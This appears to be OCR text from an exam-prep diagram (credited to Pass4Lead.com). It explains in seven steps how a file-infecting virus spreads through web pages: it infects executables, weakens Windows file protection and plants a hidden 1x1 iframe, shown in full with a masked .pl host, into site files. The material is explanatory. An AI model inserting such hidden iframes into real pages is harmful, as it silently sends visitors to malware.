 Malicious Website
Malicious Website
User accesses
malicious website
1
2
Virus infects
user computer
3
User publishes the
infected files in to a
web server
The website and the
files altered by virus
4
Another user accesses
the infected web page
5
User gets
infected with virus
6
Redirected
to malicious
website
7
Virus infects
user computer
The virus attempts the following activities:
➤ Attempts to infect .exe and/or .scr files
➤ Interferes file protection activities provided by
windows
➤ Embeds the command to give the user access
to the php, asp, htm and html files in the site in
where virus was trapped in advance
<iframe src="http://****.pl/rc/" width=1 height=1
style="border:0"></iframe>
Pass4Lead.com